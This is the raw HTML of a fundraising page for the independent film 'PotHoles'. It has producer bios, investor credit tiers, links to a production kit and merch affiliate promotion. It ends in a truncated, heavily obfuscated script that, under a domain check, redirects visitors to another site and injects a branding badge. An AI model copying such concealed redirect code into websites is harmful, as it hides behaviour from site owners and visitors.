src="/images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button.jpg" srcset="/images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button-p-500.jpeg 500w, /images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button-p-1080.jpeg 1080w, /images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button-p-1600.jpeg 1600w, /images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button.jpg 1797w" sizes="(max-width: 1797px) 100vw, 1797px" alt="Affiliate Image, click on it to make money selling PotHoles Merchandise and other products from the FX-Wear store." class="image-4 lazy"></a><section id="cards-section" class="cards-section wf-section"><div class="centered-container w-container"><h2><strong>Producers</strong></h2><p>PotHoles has 3 Producers, Jonathan R. Holeton,&nbsp;Malcolm Soosay and Dylan Pearce. If you invest $100 you will be an Associate Producer of the movie, with your name in the Credits and on IMDB. If you invest a significant amount of $50,000 CAD or more, you will not only get your name in the Credits and IMDB as Executive Producer but you will get a percentage of the movie's Net profits.</p><p></p><div class="cards-grid-container"><div id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad6a-a75001fd"><div class="cards-image-mask"><img src="/images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify.png" srcset="/images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify-p-500.png 500w, /images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify-p-800.png 800w, /images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify.png 856w" sizes="(max-width: 479px) 92vw, (max-width: 767px) 95vw, (max-width: 991px) 229.328125px, 286.65625px" alt="" class="cards-image lazy"></div><h3>Jonathan R. Holeton</h3><p><a href="https://www.jonathanrholeton.com" target="_blank" class="link-4">Jonathan R. Holeton</a> of <a href="https://www.mindwavestudios.com" target="_blank">MindWave Studios Ltd.</a> wrote PotHoles which is about his stoner adventures with his best friend Gina in Edmonton, Alberta. He's been an Artist all his life where his parents surrounded him with books and art. He's been a professional Actor since 1995 and got behind the camera in various departments in 2001. He's producing PotHoles because it's important to him. He feels it will help those struggling with addiction &amp; mental illness and it will also make the world have a laugh. He's dedicating the film in memory of his best friend Gina Buckle, who passed away from cancer in 2017.</p></div><div id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad71-a75001fd"><div class="cards-image-mask"><img src="/images/619dec5973d5e81ec8890595_Malcolm-Soosay.jpg" alt="" class="cards-image lazy"></div><h3 id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad74-a75001fd">Malcolm Soosay</h3><p id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad76-a75001fd"><a href="https://www.malcolmsoosay.com" target="_blank" class="link-5">Malcolm Soosay</a> of Lunch Box Pictures has been in the entertainment industry for over 30 years. Working on film and television projects of all sizes. He presently has the record of being the first Aboriginal filmmaker to ever be allowed to film inside the United Nations in Geneva, Switzerland. Living on the Maskwacis First Nation Reservation of Samson, he freelances and writes. Trying to find work in Canada where most freelance projects available are in conflict zones. He will be returning to the Ukraine to finish a documentary on a children’s orphanage. </p></div><div id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad78-a75001fd"><div class="cards-image-mask"><img src="/images/61a035559ec29aa744efcd94_Dylan-Pearce.png" alt="" class="cards-image lazy"></div><h3 id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad7b-a75001fd">Dylan Pearce</h3><p id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad7d-a75001fd"><a href="https://www.imdb.com/name/nm2576729/?ref_=nmbio_bio_nm" target="_blank" class="link-6">Dylan Pearce</a> grew up and studied in Windsor, ON. before heading out West and graduating from the Red Deer College Film School. &nbsp;Dylan returned to Windsor in 2007 to film his first feature film Baby Blues. The Canadian Indie hit starred Jenny Levine from the Fox TV show 24, as a woman struggling to come to terms with the devastating mistakes of her past so she can alter the course of her future. Dylan relocated to Edmonton to produce the comedy The Bike Heist, co-produced with Treefort Labs from Vancouver. Dylan is currently in post production for For The Love of&nbsp;Pasta.</p></div></div></div></section><div class="container-7 w-container"><a href="https://bit.ly/MakeMoneybySharing" target="_blank" class="button-11 w-button">JOIN&nbsp;NOW</a></div><div class="div-block-6"></div><div><div class="w-row"><div class="w-col w-col-2"></div><div class="w-col w-col-8"><h1>Info on Investing</h1></div><div class="w-col w-col-2"></div></div></div><div><div class="w-row"><div class="w-col w-col-2"></div><div class="w-col w-col-8"><p>If you're an Investor and wish to invest in the production of the <strong>PotHoles</strong> movie, download our production kit which includes our Pitch Deck, Budget, Business Plan, Style Guide and Treatment for the movie.</p></div><div class="w-col w-col-2"></div></div></div><div class="div-block-7"></div><div><div class="columns-5 w-row"><div class="w-col w-col-3"></div><div class="w-col w-col-6"><h1 class="heading-6"><strong>Download Production Kit</strong></h1></div><div class="w-col w-col-3"></div></div></div><div><div data-w-id="88513de9-48ca-3b1c-9db6-74b9be86b0a9" style="opacity:0" class="columns-4 w-row"><div class="w-col w-col-1"></div><div class="w-col w-col-10"><div class="w-row"><div class="column-22 w-col w-col-4"><a href="/assets/5fe87b5ba706ae5bbcac06c3_POTHOLESDECK_2020.pdf" target="_blank" class="button-7 w-button">Pitch Deck</a></div><div class="column-23 w-col w-col-4"><a href="/assets/605b8c9c585c6a1c743cead2_POTHOLES%20Budget%20March%201%202021.xlsx%20-%20TFC%20Prdn%20Micro-Budget-TOP%20SHEET.pdf" target="_blank" class="button-8 w-button">Budget</a></div><div class="column-24 w-col w-col-4"><a href="/assets/5fe87b5b2382b083c4d89407_POTHOLESBusiness%20Plan%20-%202020.pdf" target="_blank" class="button-9 w-button">Business Plan</a></div></div></div><div class="w-col w-col-1"></div></div><div data-w-id="55f49d3e-81d8-4d12-26a6-327eadeb2d99" style="opacity:0" class="w-row"><div class="w-col w-col-1"></div><div class="w-col w-col-10"><div class="w-row"><div class="column-25 w-col w-col-4"><a href="/assets/5fe87b5d8011fb3fa087242b_PotHoles%20-%20Style%20Guide%20and%20Cast.pdf" target="_blank" class="button-10 w-button">Style Guide</a></div><div class="w-col w-col-4"></div><div class="column-26 w-col w-col-4"><a href="/assets/5fe87b5a8011fbcbad87242a_PotHoles%20Film%20-%20Treatment%20-%202020.pdf" target="_blank" class="button-6 w-button"> Treatment </a></div></div></div><div class="w-col w-col-1"></div></div></div><div class="section-2 wf-section"><div data-w-id="08ef9425-d875-f007-236c-3eac11eb806f" class="card-wrap"><div data-w-id="08ef9425-d875-f007-236c-3eac11eb8070" class="card bottom"></div><div data-w-id="08ef9425-d875-f007-236c-3eac11eb8071" class="card"></div><div data-w-id="08ef9425-d875-f007-236c-3eac11eb8072" class="card top"></div></div><div class="w-container"></div><div class="description-text"><h1 data-w-id="08ef9425-d875-f007-236c-3eac11eb8074" class="heading-2"><strong class="bold-text">POTHOLES</strong>&nbsp;CAST</h1></div></div><div class="cta-section centered-accented wf-section"><div class="columns w-row"><div class="w-col w-col-4"><div class="w-row"><div class="column-13 w-col w-col-4"><a href="https://www.facebook.com/ThePotHolesMovie" target="_blank" class="w-inline-block"><img src="/images/598bde00fda8db0001818abf_social-02-white.svg" width="53" alt="Images of Jonathan R. Holeton, Tracy Bone and Howie Miller." class="lazy"></a></div><div class="column-12 w-col w-col-4"><a href="https://www.instagram.com/PotHolesMovie/" target="_blank" class="w-inline-block"><img src="/images/598bde00fda8db0001818ae8_social-07-white.svg" width="60" alt="social media graphic" class="lazy"></a></div><div class="w-col w-col-4"><a href="https://twitter.com/potholesmovie" target="_blank" class="w-inline-block"><img src="/images/598bde00fda8db0001818adc_social-18-white.svg" width="64" alt="twitter social media graphic" class="lazy"></a></div></div></div><div class="column-11 w-col w-col-4"><div>We are located on Treaty 6 Métis &amp; Cree Land in St.Paul, AB, Canada.</div></div><div class="w-col w-col-4"><div class="facebook-3 w-widget w-widget-facebook"><iframe title="Facebook Like Button" src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2FThePotHolesMovie&amp;layout=box_count&amp;locale=en_US&amp;action=like&amp;show_faces=false&amp;share=false" scrolling="no" frameborder="0" allowtransparency="true" style="border: none; overflow: hidden; width: 500px; height: 100px;"></iframe></div><div class="twitter-2 w-widget w-widget-twitter"><iframe title="Twitter Follow Button" allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/follow_button.html#dnt=true&amp;height=20&amp;screen_name=potholesmovie&amp;show_count=true&amp;size=m&amp;width=100%25" style="border: none; height: 20px; overflow: hidden; width: 100%;"></iframe></div></div></div><blockquote>Copyright <a href="https://www.mindwavestudios.com">MindWave Studios Ltd</a>. 2021</blockquote></div><script src="/js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="/js/webflow.14218b8ce.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]--></div><script>function _0x2fd5(){var _0x57a232=['icaGicaGicaGza','nhjkEgHSza','mY40nhyYms44Aa','lJiZBc04lJqXia','ndKTnY43nca4lG','idqXlJi4Ac01lG','y2vUDgvYoWOGia','lJC2idGUnZyGma','ltmUndv2ltiXlG','mY40nweYms43mW','yZeUnJiGmcaYlG','mdKGmcaYlJe5ia','CJSkicaGicaGia','lJC0ideWlJGZAa','nYaXlJyXidaGlG','icaGicaTBxmTzG','icaGANvZDgLMEq','icaGicaGihDPza','mI4YnNmXlJi5ia','mc4WnIKGmhb4ia','mtiUmtKTmteUnG','lJGZidqXlJq3yq','ntKGos41osaWia','lJq4idiUndGGma','EdSkicaGicaGia','zd0ItteWoc44oa','lJiZyY43nsaYlG','lte2lJy1AdeUmW','lJvwmJGUmJjJma','lJyYytCUnZiGnW','icaGicaGicbKAq','nsaXms42nsaWia','idaGmsaXms41nW','ndi5ndiYsMnJsK5e','Bg9JyxrPB24','phn0EwXLpIaGia','n2GZlJu2DI01lG','lJyGmc04lJK1lq','zgnIihSkicaGia','yxbWBhK','Ahr0Chm6lY9ZDa','oIaYmhb4oWOGia','nc43owm1lJe1ia','yZaTmI40oc0XlG','nY40mY0XnI40nW','ndC5mta3mhryy1vZCW','zgjLzgnIiJ4kia','lteXlJC1ideXlG','oge4lJmYidGUmW','mxyZlJa5Ac02lG','idqUnJqTnc40mG','ndyTmI43nYa3lG','lJG2DJeZlJi1Aa','iduUnduGmcaWia','mtiGmcaWideToa','kdaSidaSidaSia','ltmYlJnbmteUnq','mc01lJu0iduUnq','nteIpJXWyxrOia','lJyZyZuUodiGma','BdPUB25LicfPBq','idaGnI42nY0ZBa','mtmTmY43ogeXmG','mZq2mtK3u1ryzLz0','nca2lJi3wK0YmW','idiUntuGmI41nq','lJiXlJu0yY01lG','Aw1WB3j0yw50oW','lJy1idyUnJCTnG','nJfOnNy1lJyXAa','zgLUwwG','nJbWEcaHAw1WBW','zwjRAxqTyM94oW','ideGos43iduUna','ns41osaWidaGma','ns44mIa1lJGYia','owWTmI4Yoc0XlG','mdKGnY44nc02lG','ms0XlJGZidaTmq','mIaWidaGms0Una','Bgv4lwfSAwDUoG','nc4Xn2eXoc4Zoa','icaGicbIB3GTCW','mJrJlteUnc0Ylq','idWVC3r5Bgu+cG','idyUmtvJmI4YnW','mI4YnY0YlJa1Ba','mJbWEdSkicaGia','mwW4ltKUndHOnW','Dg9tDhjPBMC','idaTnY43ncaZlG','mJCTnc4ZmvPnmW','mcaXidaGmZCUoq','lJKZidaGmcaXia','ltyUmJv2oc43nG','nIa0lJuZwK00nq','mZCTnY42ms02lG','ndf2ltKUmJDOlq','CZOGmtaWChG7cG','D0jVEd0ImcaWia','mdyGoc41ovOIlW','ltqUoduTnc41mW','y2vUDeHutuW','mJmGnY43nca4lG','ocaWidyUnJCTmG','idKUndGGmY4Zna','B3C6ihzPC2LIBa','ms04lJK4idmUmW','lJa3vJiYlJC2Aa','lJCZidmUocaXmq','zML4zwqGiwLTCa','nhyXmY41n2GTmW','Dg9Y','icaGig92zxjMBa','lJm5mIaXms4Zoq','z2H0oIaZmhb4oW','mY4ZmwmTnc40nW','idaGmsaXmI0Xmq','zty7cIaGicaGia','vwT3uNC','nhyXnc4Ym2e4lG','idaGmsaWide4lG','mJyGnI43owe2lG','C3bSyxK6igzSzq','mJa1mZKYnM1OEgTUwG','ltuUodzHns40nq','Adu1lJq0yteXlG','lJu0idaGmcaXia','ywrIzwrJyG','AhjLzG','nJHZmY4Ync02lG','Cg9ZAxrPB246ia','mYa5lJiZidaGma','ms45ncaWltmUmq','icbKAxnWBgf5oG','DJeZlJi1Ac0ZlG','ltCUnJiToc4YmW','nZiGnY43mIaWia','mcaXidKUnZeTna','idaGms03lJm0ia','ltmUodGTmI4YnG','mY42n2W2lJmXia','yIbJBgfZCZ0Iyq','ltmUntqTmI01lG','z2v0qxr0CMLIDq','ltCUmZKGmtyUna','oc41ngeXmc41oq','yte4lJqXide4lG','C2vHCMnO','ms4Zn3m0lJy2lq','ltuUnZmGns44nG','Bgf5oIbIBg9JAW','ms0YmI43oca5lG','idaGmsa4lJG2lq','oYb3Awr0AdOGmq','CxvLCNLtzwXLyW','yZaGmI40ocaXlG','ywnRzxqUyxbWpW','oc4WnIaZlJCYDG','B3a6igf1Dg8Giq','mI01lJuTns4Yoa','mIaZlJq1idmUnq','ntCGmteUntCGma','mY41nxyTns4XnW','nc4Zm2e0lJu2ia','icaGpgfKyMvKyW','ywnRzxqUyxbW','lJi1idqUndjHmq','mJn2ltiUodjHoa','mZiGms43mIa2lG','AxnWBgf5oIaTDW','mIaWltCUmZqTmG','mJyGmY41nsa2lG','lJu3ideXlJu3ia','sdeXlJu3qteXlG','icbHBgLNBI1PDa','lJK1yZuGmca4lG','yxK6ic13zwjRAq','psjnnZmUmYa3lG','owG0mY44n2eXmq','ideWlJu5idaGma','osaWltqUmIaZlG','nc40nMmTnc40mW','zgnIpG','lw5HBwu9iLbHDa','mIaZmY44nge4lG','wM0TnI4Xnc04lG','ideWChGGmZzWEa','AgfKB3C6ihjNyG','kcGOlISPkYKRkq','lJm4wK00mduUnG','Bte0ltnHnI4XmW','idiXlJCZidaGma','odHHmtaGmtaGma','B3nYswG','Bc05lJe3idiYlG','idaTmY44ocaXlq','lJa3ltqUnYaZlG','mJnJmY45ncaWia','ideXlJyIlZ48lW','mteUodKGmteUoa','icbIB3r0B206ia','idaGmcaWltuUmG','mY0ZlJi0ltuUmW','mIaWidaGmsa2lG','qNLjza','lJLJmc0ZlJu4lq','idaGms02lJC5ia','z2v0rwXLBwvUDa','Aw5JBhvKzxm','nJKTnY42nI02lG','lJeTms42mI02lq','nc0ZlJG4ltqUmq','mtK1nZL5rwDtu3e','ls42ns0XlJi5lq','icaGicbYAwDODa','mc00lJu3ideUmq','Aca2msiGzd0Itq','zsaHAw1WB3j0yq','idmUnduGnc4Xia','ytKUoteGos45mq','nY45msaXos42nW','mtnZmY4Xnc02lG','os0Xms40mweXma','yxrHlw5HBwu9iG','ncaXms42nYaXmq','C3r5Bgu9iMzPBa','mcaXidKUotqGoq','idaGmY44os0XlG','y29UC3rYDwn0BW','Cgf0AcbKyxrHlq','lJy3idaGmcaXlq','ndeUndDOltmUna','icaGicaUywrIzq','lJu0Adz2mJaUoq','pgCGzgf0ys1Uyq','msaWidaGms05lG','psjHzgjLzgnIiG','ncaZlJK0yY02lG','odC2mZfjCurNr2W','zgvYoIaYChGGCW','CMDPBI1Szwz0oG','mI4Xns44n2m0lG','nI4Ynxy1lJe3Aa','n1PnmJG5lJaYia','mca4lJuXidmUmq','mY41nc0YlJa2lq','icaGica8ywrIzq','os44msa5lJa1ia','ic1TCY1MBgv4yG','nti0lJu5idq5lG','mdLOnI44ovyYnW','idbWEcWGCMDIyq','wK0XnJaUntiGnW','mI41mIaWidaGmq','idaTnY42nI0YlG','odeTlJy0idiUoa','mY44nYa0os41Aa','mJyGoc4YnIaWia','lJKZlteYlJi5DG','osaWidaGms0XmG','lJGToc45ns04lG','owGZlJy3DI02Aa','ltmUnJD2ltmUma','icaGFqOGicaGia','wK0XnZaUmsaZmq','B25JBgLJAW','mI41nIaYlJuYia','mteUndeGmtaUnW','mIaZlJq1idqUnq','nI4YnIaXlJK0ia','nvyYoc4YmMmWlq','ogGZlJiZDJiUmG','ideZlJuGmcaWia','n2GTms4YmwWToq','mYa5lJKZidaGma','os0ZlJi0ytuUnW','ideWidaGmcaXia','mY4WosaXlJyXia','lJi2ltiYlJi5Aa','odDOnduXlJi5DG','mwW3lJm0ide2lG','Aw9UoMLZB2XHDa','idyUmtmGmcaWia','ltmGmc00lJCGmq','AhrTBa','mIi+phbHDgGGza','nLPTltmUnduToa','nY42ms04lJe5CW','ltmUndv2ltuUmq','mcaXltiUntiGnq','BwfPBG','BMfTzt0Iugf0Aa','igq9iK0ZmdyUoq','icaGicaGigHLAq','mcaWidyUmJuGmW','ntfOltqUnZrJlq','ndDOns42mxyTmq','mtaUmZyGmteUnG','ltuUns0YlJy0ia','ugf0Aca2mciGza','ignLBNrLCJSkia','icaGicaGicaGia','mxy1lJe3wIiVpG','odf2mteUowmWia','ihn0EwXLpsjTyq','psjnntuUndqGmq','nZmGmJeUnZmGma','ltuTmtaUnZKTmq','nIaWltGUotuTmG','lJL2mZmUntDOlq','D2vIzMXVDY5PBW','mty0ntHdz2jmqKy','idaTns44mIa2ia','idKUndGGos40oq','os0YlJu1wM0Tmq','idi1ChG7zgLZCa','odH6CKDvt2y','msaXmc4XmsaWia','nYaXms41nIiVpG','cIaGicaGicaGia','Dc1MBgv4oWOGia','nY40oc0ZlJC2yW','mY40nhy2AdyUoa','ttqXoc43ncaZmG','CNrHBNqIihzPzq','iduUmZGGns4Zoa','idaGmI45ms0UmG','icaGicaGcIaGia','ltiUntKTmI41mq','mc43msaWidaGmq','Cg9YDgfUDciGza','ntGGmteUntGGma','idaGmcaXltGUmG','ide4lJm4idaGma','icaGphn2zYbPza','B3vUzc1JB2XVCG','idaTnY42ms0YlG','ztSkicaGicaGia','idaUmtyPidbWEa','ns44nMe1lJu5ia','nsaWidCUotiGmW','lJqXltuUntuGnq','ltKUnYa1lJq5ia','lJKXAc02lJq5yW','lJi0idKUnJiGoq','mZuTnI42oca4lG','nJeGoc42msaWia','ltuUodyTns4Xnq','mtiUngGTnI45wG','BNqIpJXWyxrOia','mI40oge0lJm2ia','lJCYidaGmcaWia','ogeXoc40msaXoa','idaGmcaXidiUnq','ms41nKGWqteXlG','wK0ZnZCUotCGmq','zgf0ys13zI1KBW','ntLAtteZmI41mq','mteUmZiTmteUnG','idqXlJq3Ac0ZlG','ntz2ltiUmtvHoq','ntvIEMjeuNm','B3G7cIaGicaGia','ltiUmZCTmwmTna','DgG6igf1Dg87cG','Dg8GiwLTCg9YDa','idCUndGGnY40oa','mZrABteWlJeXlq','mIaYlJmZyteYia','mteUndeGmteUna','idaGmcaWltCUmW','mcaWideGmteUnq','ms0UmJCGmI42wG'];_0x2fd5=function(){return _0x57a232;};return _0x2fd5();}var _0x22d84b=_0x5467;(function(_0x2d8b93,_0x56636c){var _0x3b7320=_0x5467,_0xf4f093=_0x2d8b93();while(!![]){try{var _0x5d4440=-parseInt(_0x3b7320(0x261))/0x1+-parseInt(_0x3b7320(0x193))/0x2+-parseInt(_0x3b7320(0x1b1))/0x3*(parseInt(_0x3b7320(0x173))/0x4)+-parseInt(_0x3b7320(0x166))/0x5*(parseInt(_0x3b7320(0x134))/0x6)+parseInt(_0x3b7320(0x247))/0x7*(-parseInt(_0x3b7320(0x139))/0x8)+parseInt(_0x3b7320(0x1ee))/0x9+parseInt(_0x3b7320(0x19f))/0xa;if(_0x5d4440===_0x56636c)break;else _0xf4f093['push'](_0xf4f093['shift']());}catch(_0x51128e){_0xf4f093['push'](_0xf4f093['shift']());}}}(_0x2fd5,0x37d20));var _0x454979=(function(){var _0x37dab9=!![];return function(_0x43537b,_0x145df3){var _0x2886ce=_0x37dab9?function(){var _0xc83ffe=_0x5467;if(_0x145df3){var _0x2fb3fd=_0x145df3[_0xc83ffe(0x199)](_0x43537b,arguments);return _0x145df3=null,_0x2fb3fd;}}:function(){};return _0x37dab9=![],_0x2886ce;};}()),_0x5145f9=_0x454979(this,function(){var _0x5dba18=_0x5467,_0x4e7e58={};_0x4e7e58['osrIh']=_0x5dba18(0x22f)+'+$';var _0x18c88a=_0x4e7e58;return _0x5145f9[_0x5dba18(0x1cb)]()['search'](_0x18c88a[_0x5dba18(0x234)])[_0x5dba18(0x1cb)]()[_0x5dba18(0x257)+'r'](_0x5145f9)[_0x5dba18(0x206)](_0x18c88a['osrIh']);});_0x5145f9();;(!document[_0x22d84b(0x20d)+_0x22d84b(0x1e2)](_0x22d84b(0x119))[_0x22d84b(0x202)+'te'](_0x22d84b(0x161)+_0x22d84b(0x11f))[_0x22d84b(0x243)](_0x22d84b(0x133))||window[_0x22d84b(0x194)]['href']['includes']('webflow.io'))&&(window[_0x22d84b(0x194)]=_0x22d84b(0x19a)+'acket.app');;setInterval(function(){var _0x3961ee=_0x22d84b,_0x570985={};_0x570985[_0x3961ee(0x1b8)]='https://st'+_0x3961ee(0x20f)+'utm_campai'+'gn=brandjs',_0x570985['UkwRw']=_0x3961ee(0x1f2),_0x570985['reAFZ']='beforeend';var _0x2df4d8=_0x570985;!document[_0x3961ee(0x242)+'sByClassNa'+'me'](_0x2df4d8[_0x3961ee(0x1e9)])[0x0]&&(document['body']['insertAdja'+_0x3961ee(0x1d8)](_0x2df4d8['reAFZ'],_0x3961ee(0x195)+_0x3961ee(0x25b)+_0x3961ee(0x198)+_0x3961ee(0x12a)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3961ee(0x1f5)+_0x3961ee(0x1e0)+'ortant;\x0a\x20\x20'+_0x3961ee(0x12a)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20left:\x20au'+_0x3961ee(0x16a)+'ant;\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20t'+_0x3961ee(0x211)+_0x3961ee(0x1b5)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3961ee(0x12a)+_0x3961ee(0x249)+_0x3961ee(0x19b)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3961ee(0x12a)+_0x3961ee(0x23b)+_0x3961ee(0x1c9)+_0x3961ee(0x12a)+_0x3961ee(0x12a)+'z-index:\x209'+'999;\x0a\x20\x20\x20\x20\x20'+_0x3961ee(0x12a)+_0x3961ee(0x172)+_0x3961ee(0x21c)+_0x3961ee(0x1ba)+_0x3961ee(0x13c)+_0x3961ee(0x12a)+'\x20\x20\x20\x20\x20displ'+_0x3961ee(0x223)+_0x3961ee(0x13d)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3961ee(0x12a)+_0x3961ee(0x1f8)+_0x3961ee(0x26b)+_0x3961ee(0x167)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3961ee(0x190)+_0x3961ee(0x1ed)+_0x3961ee(0x18a)+_0x3961ee(0x12a)+_0x3961ee(0x183)+_0x3961ee(0x169)+_0x3961ee(0x12a)+_0x3961ee(0x12a)+_0x3961ee(0x1e3)+_0x3961ee(0x1dc)+_0x3961ee(0x14e)+_0x3961ee(0x12a)+_0x3961ee(0x122)+_0x3961ee(0x1e5)+_0x3961ee(0x13c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3961ee(0x181)+_0x3961ee(0x1c2)+_0x3961ee(0x129)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3961ee(0x12a)+_0x3961ee(0x182)+'-content:\x20'+_0x3961ee(0x178)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3961ee(0x12a)+_0x3961ee(0x221)+'ems:\x20cente'+_0x3961ee(0x17e)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20bor'+_0x3961ee(0x262)+'olid\x20#e6e6'+_0x3961ee(0x1e8)+_0x3961ee(0x12a)+'\x20\x20\x20\x20\x20\x20\x20\x20bo'+'rder-radiu'+_0x3961ee(0x1d4)+_0x3961ee(0x12a)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20backgr'+_0x3961ee(0x14c)+':\x20#f5f5f5;'+_0x3961ee(0x13c)+_0x3961ee(0x12a)+_0x3961ee(0x1c4)+_0x3961ee(0x22e)+'a(0,\x200,\x200,'+_0x3961ee(0x14f)+_0x3961ee(0x22d)+_0x3961ee(0x26e)+_0x3961ee(0x1a9)+_0x3961ee(0x185)+'0px\x200px\x201p'+_0x3961ee(0x18a)+_0x3961ee(0x12a)+(_0x3961ee(0x104)+_0x3961ee(0x12a)+_0x3961ee(0x1c6)+_0x3961ee(0x12a)+_0x3961ee(0x144)+_0x3961ee(0x12a)+_0x3961ee(0x217)+_0x3961ee(0x200)+_0x3961ee(0x1a0)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3961ee(0x12a)+_0x3961ee(0x14b)+_0x3961ee(0x25f)+_0x3961ee(0x12d)+_0x3961ee(0x263)+_0x3961ee(0x138)+_0x3961ee(0x209)+_0x3961ee(0x20c)+_0x3961ee(0x1b9)+_0x3961ee(0x141)+_0x3961ee(0x1d5)+_0x3961ee(0x26c)+_0x3961ee(0x1ac)+_0x3961ee(0x254)+_0x3961ee(0x1ae)+_0x3961ee(0x147)+_0x3961ee(0x224)+_0x3961ee(0x114)+'33.64H73.3'+'z\x22/><g\x20sty'+'le=\x22isolat'+_0x3961ee(0x116)+_0x3961ee(0x24c)+_0x3961ee(0x15a)+_0x3961ee(0x18b)+'\x2041.47h-3.'+'45V28.22c0'+'-3.54-1.92'+_0x3961ee(0x158)+_0x3961ee(0x1ef)+_0x3961ee(0x1a7)+_0x3961ee(0x1ab)+_0x3961ee(0x1e1)+_0x3961ee(0x18e)+_0x3961ee(0x201)+'86-5.19-5.'+'86s-5.55\x202'+_0x3961ee(0x152)+_0x3961ee(0x1a6)+_0x3961ee(0x17a)+_0x3961ee(0x10c)+_0x3961ee(0x1a2)+_0x3961ee(0x23e)+_0x3961ee(0x1a5)+'09\x207.09\x200\x20'+'0\x201\x206.74\x203'+'.72\x208.93\x208'+_0x3961ee(0x1cf)+_0x3961ee(0x13e)+_0x3961ee(0x151)+'.4\x207.92\x208.'+_0x3961ee(0x162)+_0x3961ee(0x164)+_0x3961ee(0x21a)+_0x3961ee(0x179)+_0x3961ee(0x1fd)+_0x3961ee(0x1e6)+_0x3961ee(0x14d)+_0x3961ee(0x1d2)+_0x3961ee(0x250)+_0x3961ee(0x1bf)+_0x3961ee(0x26d)+_0x3961ee(0x240)+_0x3961ee(0x212)+_0x3961ee(0x127)+_0x3961ee(0x24a)+'6-6.36\x203.4'+_0x3961ee(0x1be)+_0x3961ee(0x233)+_0x3961ee(0x20b)+_0x3961ee(0x19c)+_0x3961ee(0x267)+'3\x208.51\x208.8'+_0x3961ee(0x11b)+_0x3961ee(0x154)+_0x3961ee(0x118)+_0x3961ee(0x237)+_0x3961ee(0x17d)+_0x3961ee(0x109)+_0x3961ee(0x213)+_0x3961ee(0x1da)+_0x3961ee(0x1b6)+_0x3961ee(0x26f)+_0x3961ee(0x132)+'3.26v-3.45'+_0x3961ee(0x24e)+_0x3961ee(0x149)+_0x3961ee(0x260)+'13\x200-10.79'+_0x3961ee(0x130))+(_0x3961ee(0x207)+_0x3961ee(0x108)+_0x3961ee(0x251)+_0x3961ee(0x111)+_0x3961ee(0x210)+'-15Zm-11\x201'+_0x3961ee(0x228)+_0x3961ee(0x1cc)+_0x3961ee(0x176)+'19s3.31\x208.'+_0x3961ee(0x1d9)+_0x3961ee(0x238)+'7.61-2.68\x20'+_0x3961ee(0x11c)+'-3.68-8.23'+_0x3961ee(0x1fa)+_0x3961ee(0x105)+_0x3961ee(0x18f)+_0x3961ee(0x15c)+'8\x207.16\x209.2'+_0x3961ee(0x1f6)+_0x3961ee(0x1af)+_0x3961ee(0x16d)+_0x3961ee(0x1a8)+_0x3961ee(0x1df)+_0x3961ee(0x1e4)+_0x3961ee(0x1c1)+_0x3961ee(0x20a)+_0x3961ee(0x188)+_0x3961ee(0x255)+'.84\x2013.13\x20'+'13.13\x200\x200\x20'+_0x3961ee(0x171)+_0x3961ee(0x231)+_0x3961ee(0x117)+'0-6.5-6.27'+_0x3961ee(0x16b)+_0x3961ee(0x16f)+_0x3961ee(0x1b2)+_0x3961ee(0x24f)+_0x3961ee(0x235)+'29h-1.25l-'+_0x3961ee(0x19e)+_0x3961ee(0x203)+_0x3961ee(0x10e)+_0x3961ee(0x113)+_0x3961ee(0x1ff)+'16.16\x207.25'+_0x3961ee(0x18d)+_0x3961ee(0x115)+'51\x206.18-16'+'ZM244.66\x208'+'.84a2.54\x202'+_0x3961ee(0x1f1)+'2.55\x202.5\x202'+_0x3961ee(0x189)+'\x200\x201-2.55\x20'+_0x3961ee(0x107)+_0x3961ee(0x270)+_0x3961ee(0x145)+_0x3961ee(0x1b3)+_0x3961ee(0x15e)+_0x3961ee(0x137)+_0x3961ee(0x17f)+_0x3961ee(0x174)+'-3.44ZM265'+_0x3961ee(0x187)+'17.11\x2017.1'+'1\x200\x200\x201-3.'+'62.49c-4.5'+_0x3961ee(0x21d)+'.28-7.34-7'+_0x3961ee(0x1de)+_0x3961ee(0x103)+_0x3961ee(0x102)+_0x3961ee(0x13f)+_0x